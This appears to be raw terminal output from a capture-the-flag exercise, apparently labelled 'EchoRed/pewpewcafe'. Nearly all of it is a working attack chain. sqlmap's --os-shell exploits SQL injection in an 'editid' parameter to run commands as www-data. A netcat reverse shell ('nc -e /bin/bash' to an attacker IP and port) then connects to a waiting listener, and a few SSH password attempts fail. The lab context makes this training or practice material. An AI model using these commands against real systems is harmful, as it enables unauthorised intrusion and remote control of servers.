 sqlmap -u "http://10.0.160.200/edit-computer-detail.php?editid=*" --os-shel 136x12
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell> nc -e /bin/bash 10.10.0.54 1222
do you want to retrieve the command standard output? [Y/n/a] y
No output
os-shell> which nc
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: '/usr/bin/nc'
os-shell> /usr/bin/nc -e /bin/bash 10.10.0.54 1222
do you want to retrieve the command standard output? [Y/n/a] y
No output
os-shell>
nc -nvlp 1222 146x14
$ ssh ETSCTF@10.0.160.200
ETSCTF@10.0.160.200's password:
Permission denied, please try again.
ETSCTF@10.0.160.200's password:
Permission denied, please try again.
ETSCTF@10.0.160.200's password:
hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/pewpewcafe
$ nc -nvlp 1222
Listening on 0.0.0.0 1222
Connection received on 10.0.160.200 33332
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)